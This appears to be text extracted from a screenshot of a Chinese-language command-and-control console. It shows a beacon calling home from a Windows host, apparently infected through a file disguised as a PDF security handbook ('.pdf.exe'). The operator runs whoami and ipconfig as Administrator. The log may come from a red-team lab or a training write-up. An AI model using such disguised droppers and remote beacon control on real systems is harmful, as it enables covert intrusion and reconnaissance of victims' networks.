 114.100.181.255 192.168.85.150 6666 Administrator * WIN-9CPIF88GMNE 员工信息安全手册.pdf.exe 4144 x64 851ms
事件日志 X 监听器 X Beacon 192.168.85.150@4144 X
[+] host called home, sent: 12 bytes
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win-9cpif88gmne\administrator
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::64f6:ae44:7a34:7ca4%11
IPv4 地址 . . . . . . . . . . . . : 192.168.85.150
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.85.2
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain